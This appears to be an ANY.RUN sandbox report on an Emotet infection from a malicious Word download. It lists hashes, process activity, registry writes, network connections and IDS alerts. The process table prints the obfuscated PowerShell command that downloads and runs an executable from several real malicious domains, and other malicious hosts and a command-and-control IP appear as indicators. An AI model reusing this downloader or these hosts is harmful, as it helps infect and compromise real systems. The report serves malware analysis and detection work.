

| URL: | http://project1.belyaevo-room-nail.ru/VsbL_3ROYT-xhZjV/XlC/Transaction_details/2019-02 |
| Full analysis: | https://app.any.run/tasks/9ebbf506-032b-42df-98aa-edfc3a3f673d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 06, 2019, 04:30:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | ED18F6A9BDAF04EE964E5671C93FED95 |
| SHA1: | 093572FE2CA37784A544415183A46FB0C2CC5190 |
| SHA256: | E10D55610536ECB3789CAC5DE1E47CF4F437BB540113502212DD8270E7A65AF8 |
| SSDEEP: | 3:N1KOXUt0AwJfiFZOPqYaMKO2RNu59:COXc0Ae+ZOPqty8NE9 |
MALICIOUS


Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3760)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3760)
Request from PowerShell which ran from Office
- powerSHELL.exe (PID: 2760)
Application was dropped or rewritten from another process
- 219.exe (PID: 840)
- 219.exe (PID: 3380)
- wabmetagen.exe (PID: 3164)
- wabmetagen.exe (PID: 2176)
Downloads executable files from the Internet
- powerSHELL.exe (PID: 2760)
Emotet process was detected
- wabmetagen.exe (PID: 3164)
SUSPICIOUS
Starts Microsoft Office Application
- chrome.exe (PID: 3000)
- WINWORD.EXE (PID: 3760)
Application launched itself
- WINWORD.EXE (PID: 3760)
Creates files in the user directory
- powerSHELL.exe (PID: 2760)
Creates files in the Windows directory
- powerSHELL.exe (PID: 2760)
Executable content was dropped or overwritten
- powerSHELL.exe (PID: 2760)
- 219.exe (PID: 3380)
Starts itself from another location
- 219.exe (PID: 3380)
INFO
Creates files in the user directory
- chrome.exe (PID: 3000)
- WINWORD.EXE (PID: 3760)
Application launched itself
- chrome.exe (PID: 3000)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3760)
- WINWORD.EXE (PID: 3408)
Reads Internet Cache Settings
- chrome.exe (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
15
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 840 | "C:\windows\temp\219.exe" | C:\windows\temp\219.exe | — | powerSHELL.exe | |||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: Wimfltr v2 extractor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1 Modules
| |||||||||||||||
| 1008 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=904,1271383365220138652,16944992696421106841,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=D047695F52D4E5A856185BA6D38AF85B --mojo-platform-channel-handle=984 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2176 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: Wimfltr v2 extractor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1 Modules
| |||||||||||||||
| 2316 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=904,1271383365220138652,16944992696421106841,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=90F3077F6F1820AE8FC59BB9FC4BF67A --mojo-platform-channel-handle=2540 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2760 | powerSHELL $Dvp296qku = '$Mo9wXuBl = new-obj-1018650988-15618003940ect -com-1018650988-15618003940obj-1018650988-15618003940ect wsc-1018650988-15618003940ript.she-1018650988-15618003940ll;$CPo92 = new-object sys-1018650988-15618003940tem.net.web-1018650988-15618003940client;$CJf9kVt = new-object random;$tKbtqxAd = \"-1018650988-15618003940h-1018650988-15618003940t-1018650988-15618003940t-1018650988-15618003940p-1018650988-15618003940://conhantaolico.com/34hxFYGbRM,-1018650988-15618003940h-1018650988-15618003940t-1018650988-15618003940t-1018650988-15618003940p-1018650988-15618003940://dep123.com/kctF66Z4Ns,-1018650988-15618003940h-1018650988-15618003940t-1018650988-15618003940t-1018650988-15618003940p-1018650988-15618003940://debestetelecomdeals.nl/fSERpV1oMK,-1018650988-15618003940h-1018650988-15618003940t-1018650988-15618003940t-1018650988-15618003940p-1018650988-15618003940://deleukstesexspeeltjes.nl/mDXN5EUS8,-1018650988-15618003940h-1018650988-15618003940t-1018650988-15618003940t-1018650988-15618003940p-1018650988-15618003940://www.tubeian.com/TQjVVcg\".spl-1018650988-15618003940it(\",\");$PUydg = $CJf9kVt.nex-1018650988-15618003940t(1, 65536);$MgaoDJA = \"c:\win-1018650988-15618003940dows\tem-1018650988-15618003940p\219.ex-1018650988-15618003940e\";for-1018650988-15618003940each($HYG5MpS in $tKbtqxAd){try{$CPo92.dow-1018650988-15618003940nlo-1018650988-15618003940adf-1018650988-15618003940ile($HYG5MpS.ToS-1018650988-15618003940tring(), $MgaoDJA);sta-1018650988-15618003940rt-pro-1018650988-15618003940cess $MgaoDJA;break;}catch{}}'.replace('-1018650988-15618003940', $wnu1cC9);$TPFyTKUwR = '';iex($Dvp296qku); | C:\Windows\System32\WindowsPowerShell\v1.0\powerSHELL.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2772 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=904,1271383365220138652,16944992696421106841,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=B2832421C316EBBDE943BB67B2F399F0 --mojo-platform-channel-handle=3808 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2864 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=904,1271383365220138652,16944992696421106841,131072 --enable-features=PasswordImport --service-pipe-token=6594FA022F0CF9BA49D6BA57F21202F0 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6594FA022F0CF9BA49D6BA57F21202F0 --renderer-client-id=4 --mojo-platform-channel-handle=1856 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2980 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3004 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3000 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://project1.belyaevo-room-nail.ru/VsbL_3ROYT-xhZjV/XlC/Transaction_details/2019-02 | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3164 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 219.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: Wimfltr v2 extractor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1 Modules
| |||||||||||||||
Total events
3 032
Read events
2 488
Write events
530
Delete events
14
Modification events
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3000-13193901071692000 |
Value: 259 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3000-13193901071692000 |
Value: 259 | |||
| (PID) Process: | (3000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
16
Text files
54
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\457d2044-762c-4a72-aa94-bb3520782cc4.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\60d42c17-3dd6-43a1-984e-5fc7d34b0929.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\Downloads\5332ee82-8b25-42a9-9fbe-0a4be025e33f.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\Downloads\receipt_02-06-2019.doc.crdownload | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\eb00dd52-e9d9-4368-80a6-1a78676fd536.tmp | — | |
MD5:— | SHA256:— | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:92BE6B127E72365885AD4C3FB6534EE2 | SHA256:54302A2573ACC775720E7DB0AD85873276713302B4F72596A8DCC44B01C70E51 | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:197882774A7ECEC9046BC48F63189B66 | SHA256:27377B0D5F989997C2C3F74ACF163EED44B60631DDAA768F6655D7BE555742B2 | |||
| 3000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:C10EBD4DB49249EFC8D112B2920D5F73 | SHA256:90A1B994CAFE902F22A88A22C0B6CC9CB5B974BF20F8964406DD7D6C9B8867D1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
9
DNS requests
6
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2760 | powerSHELL.exe | GET | 200 | 61.14.237.12:80 | http://conhantaolico.com/34hxFYGbRM/ | VN | executable | 408 Kb | malicious |
3000 | chrome.exe | GET | 301 | 81.177.135.202:80 | http://project1.belyaevo-room-nail.ru/VsbL_3ROYT-xhZjV/XlC/Transaction_details/2019-02 | RU | html | 243 b | unknown |
2760 | powerSHELL.exe | GET | 301 | 61.14.237.12:80 | http://conhantaolico.com/34hxFYGbRM | VN | html | 244 b | malicious |
3000 | chrome.exe | GET | 200 | 81.177.135.202:80 | http://project1.belyaevo-room-nail.ru/VsbL_3ROYT-xhZjV/XlC/Transaction_details/2019-02/ | RU | document | 268 Kb | unknown |
2176 | wabmetagen.exe | GET | — | 174.84.250.37:443 | http://174.84.250.37:443/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3000 | chrome.exe | 216.58.205.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3000 | chrome.exe | 216.58.210.3:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3000 | chrome.exe | 81.177.135.202:80 | project1.belyaevo-room-nail.ru | JSC RTComm.RU | RU | unknown |
3000 | chrome.exe | 172.217.22.109:443 | accounts.google.com | Google Inc. | US | whitelisted |
3000 | chrome.exe | 172.217.23.163:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2176 | wabmetagen.exe | 174.84.250.37:443 | — | — | US | malicious |
2760 | powerSHELL.exe | 61.14.237.12:80 | conhantaolico.com | TIEN PHAT TECHNOLOGY CORPORATION | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
project1.belyaevo-room-nail.ru |
| unknown |
www.gstatic.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
conhantaolico.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3000 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2760 | powerSHELL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2760 | powerSHELL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2760 | powerSHELL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |